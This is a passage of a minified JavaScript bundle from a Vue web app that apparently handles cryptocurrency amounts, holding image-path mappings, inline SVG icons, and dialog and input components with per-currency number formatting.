x1="6" y1="0.5" x2="6" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A78756" />\n<stop offset="1" stop-color="#B99F59" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"70d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tw.74b88030.svg"},"70fd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ne.fe232d8a.svg"},"717a":function(t,e,i){"use strict";i("47aa")},"720d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mu.ca7b8131.svg"},7246:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02Disable",use:"icon-Begin02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"728d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gu.c3db56a6.svg"},7291:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRight",use:"icon-arrowRight-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowRight">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"72b5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/timer-icon.4be6cd40.svg"},"72ec":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uy.6068a814.svg"},7301:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mg.3bb33f8d.svg"},73335:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mw.43ff7ada.svg"},"74fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mc.9ce1d042.svg"},"750c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pw.c5a4b0fe.svg"},"753e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-captcha",use:"icon-captcha-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-captcha">\n<path d="M1.875 2.5H1.125C1.05625 2.5 1 2.55625 1 2.625V13.375C1 13.4438 1.05625 13.5 1.125 13.5H1.875C1.94375 13.5 2 13.4438 2 13.375V2.625C2 2.55625 1.94375 2.5 1.875 2.5ZM14.8906 2.5H14.1406C14.0719 2.5 14.0156 2.55625 14.0156 2.625V13.375C14.0156 13.4438 14.0719 13.5 14.1406 13.5H14.8906C14.9594 13.5 15.0156 13.4438 15.0156 13.375V2.625C15.0156 2.55625 14.9594 2.5 14.8906 2.5ZM3.125 11.5H4.875C4.94375 11.5 5 11.4438 5 11.375V2.625C5 2.55625 4.94375 2.5 4.875 2.5H3.125C3.05625 2.5 3 2.55625 3 2.625V11.375C3 11.4438 3.05625 11.5 3.125 11.5ZM8.14062 11.5H8.89062C8.95937 11.5 9.01562 11.4438 9.01562 11.375V2.625C9.01562 2.55625 8.95937 2.5 8.89062 2.5H8.14062C8.07188 2.5 8.01562 2.55625 8.01562 2.625V11.375C8.01562 11.4438 8.07188 11.5 8.14062 11.5ZM10.1094 11.5H12.8906C12.9594 11.5 13.0156 11.4438 13.0156 11.375V2.625C13.0156 2.55625 12.9594 2.5 12.8906 2.5H10.1094C10.0406 2.5 9.98438 2.55625 9.98438 2.625V11.375C9.98438 11.4438 10.0406 11.5 10.1094 11.5ZM6.125 11.5H6.875C6.94375 11.5 7 11.4438 7 11.375V2.625C7 2.55625 6.94375 2.5 6.875 2.5H6.125C6.05625 2.5 6 2.55625 6 2.625V11.375C6 11.4438 6.05625 11.5 6.125 11.5ZM4.89062 12.5H3.14062C3.07188 12.5 3.01562 12.5562 3.01562 12.625V13.375C3.01562 13.4438 3.07188 13.5 3.14062 13.5H4.89062C4.95937 13.5 5.01562 13.4438 5.01562 13.375V12.625C5.01562 12.5562 4.95937 12.5 4.89062 12.5ZM8.90625 12.5H8.15625C8.0875 12.5 8.03125 12.5562 8.03125 12.625V13.375C8.03125 13.4438 8.0875 13.5 8.15625 13.5H8.90625C8.975 13.5 9.03125 13.4438 9.03125 13.375V12.625C9.03125 12.5562 8.975 12.5 8.90625 12.5ZM12.9062 12.5H10.125C10.0562 12.5 10 12.5562 10 12.625V13.375C10 13.4438 10.0562 13.5 10.125 13.5H12.9062C12.975 13.5 13.0312 13.4438 13.0312 13.375V12.625C13.0312 12.5562 12.975 12.5 12.9062 12.5ZM6.89062 12.5H6.14062C6.07188 12.5 6.01562 12.5562 6.01562 12.625V13.375C6.01562 13.4438 6.07188 13.5 6.14062 13.5H6.89062C6.95937 13.5 7.01562 13.4438 7.01562 13.375V12.625C7.01562 12.5562 6.95937 12.5 6.89062 12.5Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},7627:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eg.d89ba362.svg"},7631:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ng.ffd18fe3.svg"},7690:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog",class:[t.options.className||"iviDialog"],attrs:{width:t.options.width||"311px",visible:t.isShow,"append-to-body":t.options.appendToBody,"close-on-click-modal":t.options.canClickModal},on:{"update:visible":function(e){t.isShow=e},close:t.handleModalClick}},[e("div",{staticClass:"top"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.showClose,expression:"options.showClose"}],staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.title,expression:"options.title"}],staticClass:"dialogtitle",domProps:{innerHTML:t._s(t.options.title)}}),e("div",{staticClass:"icon"},[t.options.icon?e("img",{staticClass:"dialogIcon",attrs:{src:i("029f")(`./${t.options.icon}.svg`)}}):t._e()]),t._t("content",(function(){return[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.content,expression:"options.content"}],staticClass:"tipcontent",domProps:{innerHTML:t._s(t.options.content)},on:{click:t.onContentClick}})]})),t._t("buttons",(function(){return[e("div",{staticClass:"btnbox"},[e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.cancelText,expression:"options.cancelText"}],staticClass:"btn",attrs:{type:"gray",bg:"#2c3139",fontSize:t.cancelButtonHeight},on:{click:t.toCancel}},[t._v(" "+t._s(t.options.cancelText)+" ")]),e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.confirmText,expression:"options.confirmText"}],staticClass:"btn",attrs:{fontSize:t.confirmButtonHeight},on:{click:t.toConfirm}},[t._v(" "+t._s(t.options.confirmText)+" ")])],1)]})),t._t("notice")],2)},s=[],a={data(){return{isShow:!1,options:{showClose:!0,icon:"",title:"",content:"",cancelText:"",confirmText:"",cancelCallBack:void 0,confirmCallBack:void 0,closeCallBack:void 0,width:"311px",className:"",canClickModal:!0,appendToBody:!0}}},computed:{cancelButtonHeight(){let t=this.options.cancelText&&!this.options.confirmText;return t?"16px":"14px"},confirmButtonHeight(){let t=this.options.confirmText&&!this.options.cancelText;return t?"16px":"14px"}},updated(){this.$nextTick(()=>{const t=document.getElementById("dialog-copy"),e=document.getElementById("copy-text");null===t||void 0===t||t.addEventListener("click",()=>{this.$copyText(e.innerText).then(t=>{this.$message.success("复制成功")},(function(t){this.$message.error("复制失败")}))})})},methods:{handleModalClick(){void 0===this.options.canClickModal&&this.onClose("close")},onShow(t={}){this.options=t,this.options.appendToBody=!(!1===t.appendToBody),this.isShow=!0},onContentClick(){},onClose(t){this.$emit("onClose"),"close"===t&&this.options.closeCallBack&&this.options.closeCallBack(),this.isShow=!1},toCancel(){this.options.cancelCallBack?this.options.cancelCallBack():this.onClose("cancel")},toConfirm(){this.options.confirmCallBack?this.options.confirmCallBack():this.onClose("confirm")}}},o=a,r=(i("5515"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"7d549562",null);e["a"]=c.exports},"76a5":function(t,e,i){},"76d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/right.f84005a8.png"},7717:function(t,e,i){},"782d":function(t,e,i){"use strict";i("34e2")},7891:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quickpay.1ef6d7c7.svg"},7939:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrow-right",use:"icon-arrow-right-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrow-right">\n<path d="M16 12L10 18V6L16 12Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"793e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ve.243693de.svg"},7955:function(t,e,i){},"79ef":function(t,e,i){"use strict";i("7955")},"7a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3a.6c4284b9.png"},"7ab1":function(t,e,i){var n={"./verify-1.svg":"9889","./verify0.svg":"90d9","./verify1.svg":"e465"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="7ab1"},"7ab3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lt.60ce52ef.svg"},"7b13":function(t,e,i){},"7b18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tz.ee919c0a.svg"},"7b1a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quick.cacedeba.svg"},"7b22":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowPairThin",use:"icon-arrowPairThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowPairThin">\n<g id="icon-arrowPairThin_icon/arrow">\n<g id="icon-arrowPairThin_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 3.87864C4.12331 3.74846 4.33437 3.74846 4.46454 3.87864L8.00008 7.41417L11.5356 3.87864C11.6658 3.74846 11.8768 3.74846 12.007 3.87864C12.1372 4.00881 12.1372 4.21987 12.007 4.35004L8.23578 8.12128C8.1056 8.25145 7.89455 8.25145 7.76438 8.12128L3.99314 4.35004C3.86296 4.21987 3.86296 4.00881 3.99314 3.87864Z" fill="white" fill-opacity="0.8" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 7.87864C4.12331 7.74846 4.33437 7.74846 4.46454 7.87864L8.00008 11.4142L11.5356 7.87864C11.6658 7.74846 11.8768 7.74846 12.007 7.87864C12.1372 8.00881 12.1372 8.21987 12.007 8.35004L8.23578 12.1213C8.1056 12.2515 7.89455 12.2515 7.76437 12.1213L3.99314 8.35004C3.86296 8.21987 3.86296 8.00881 3.99314 7.87864Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"7b91":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jp.e2d838a2.svg"},"7bf4":function(t,e,i){},"7cdf":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tinput",class:t.className},[t.label?e("div",{staticClass:"label"},[t._v(" "+t._s(t.label)+" ")]):t._e(),e("div",{staticClass:"inner-input",class:{focus:t.isFocus,error:t.errMsg},style:t.innerStyle},[t.hejiPrefix?e("span",{staticClass:"heji-prefix"},[t._v("d")]):t._e(),t._t("prefix",(function(){return[t.prefix?e("div",{staticClass:"prefix"},[e("svg-icon",{attrs:{size:"16",iconClass:t.prefix}})],1):t._e()]})),e("div",{staticClass:"the_input"},[e("div",{staticClass:"star",class:{show:t.showStar}},[t._v(" * ")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.inputValue,expression:"inputValue",modifiers:{trim:!0}}],ref:"input",attrs:{type:t.usedType,placeholder:t.newPlaceHolder,maxlength:t.maxLength,readonly:t.readonly,disabled:t.disabled,autocomplete:"new-password"},domProps:{value:t.inputValue},on:{focus:t.onFocus,blur:[t.onBlur,function(e){return t.$forceUpdate()}],input:[function(e){e.target.composing||(t.inputValue=e.target.value.trim())},t.onInput],compositionstart:function(e){t.isInput=!0},compositionend:function(e){t.isInput=!1},keydown:t.onKeyDown,keypress:t.onKeyPress,paste:t.handlePaste}})]),e("div",{staticClass:"actions"},[e("svg-icon",{directives:[{name:"show",rawName:"v-show",value:!t.readonly&&!t.disabled&&t.isFocusForClear,expression:"!readonly && !disabled && isFocusForClear"}],class:{showClear:t.showClear},style:t.rightIconStyles,attrs:{size:"18",className:"clear",iconClass:"clear"},on:{click:t.clear}}),e("svg-icon",{class:{showEye:t.showEye},attrs:{size:"18",className:"eye",iconClass:t.eyeClass},on:{click:t.shrinkEye}})],1),t._t("suffix")],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.errMsg,expression:"errMsg"}],staticClass:"errorMsg"},[t._v(" "+t._s(t.errMsg)+" ")])])},s=[],a={props:{value:{type:String,default:""},label:{type:String,default:""},errMsg:{type:[String,Boolean],default:""},type:{type:String,default:"text"},currency:{type:String,default:""},maxLength:{type:[String,Number],default:32},placeHolder:{type:String,default:""},required:{type:Boolean,default:!1},hasClear:{type:Boolean,default:!0},hasEye:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},prefix:{type:String,default:""},hejiPrefix:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},className:{type:String,default:""},reg:{type:RegExp,default:null},isEyeOpenShow:{type:Boolean,default:!1},hideEyeOnBlur:{type:Boolean,default:!1},rightIconStyles:{type:String,default:""},removeSpacesByPaste:{type:Boolean,default:!1}},data(){return{inputValue:this.value,isEyeOpen:!1,isFocus:!1,isInput:!1,isFocusForClear:!1}},computed:{usedType(){return this.hasEye?this.isEyeOpen?"text":"password":"number"==this.type?"text":this.type},showStar(){return this.required&&0==this.inputValue.length&&!this.isInput},eyeClass(){return this.isEyeOpen?"eyeOpen":"eyeClose"},showEye(){return this.hasEye&&this.inputValue.length&&(!this.hideEyeOnBlur||this.isFocusForClear)},showClear(){return this.hasClear&&this.inputValue.length&&!this.disabled>0},newPlaceHolder(){return this.required?"     "+this.placeHolder:this.placeHolder},innerStyle(){let t={};return this.bg&&(t.backgroundColor=this.bg),t}},watch:{value(t,e){this.inputValue=t},isEyeOpenShow(t){t&&(this.isEyeOpen=t)}},mounted(){this.isEyeOpenShow&&(this.isEyeOpen=this.isEyeOpenShow)},methods:{clear(){this.inputValue="",this.$emit("input",this.inputValue),this.$refs.input.focus()},shrinkEye(){this.isEyeOpen=!this.isEyeOpen},onBlur(){this.isFocus=!1,this.$emit("input",this.inputValue),this.$emit("blur"),setTimeout(()=>{this.isFocusForClear=!1},300)},onFocus(){this.isFocus=!0,this.isFocusForClear=!0,this.$emit("input",this.inputValue),this.$emit("focus")},onInput(t){this.isFocusForClear=!0,"number"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d.]+/g,"")),"int"!=this.type&&"CNY"!==this.currency||(this.inputValue=this.inputValue.replace(/[^\d]+/g,"")),"thousands"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d]+/g,""),this.inputValue=this.inputValue.replace(/,/g,"").replace(/(\d{1,3})(?=(\d{3})+$)/g,"$&,")),"BNB"!=this.currency&&"BTC"!==this.currency&&"ETH"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{6})\d+/,"$1")),"USDT"!=this.currency&&"TRX"!==this.currency&&"DOGE"!==this.currency&&"USDC"!==this.currency&&"XRP"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{2})\d+/,"$1")),this.$emit("input",this.inputValue)},onKeyDown(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},onKeyPress(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},handlePaste(t){const e=t.clipboardData||window.clipboardData;let i=e.getData("text");const n=this.removeSpacesByPaste?i.replace(/\s+/g,""):i;t.preventDefault(),this.$emit("input",n)}}},o=a,r=(i("db61"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"45adbcf3",null);e["a"]=c.exports},"7cfb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-winner",use:"icon-winner-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-winner">\n<mask id="icon-winner_path-1-outside-1_14418_54466" maskUnits="userSpaceOnUse" x="0" y="2" width="24" height="19" fill="black">\n<rect fill="white" y="2" width="24" height="19" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" />\n</mask>\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" fill="#02ADFF" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 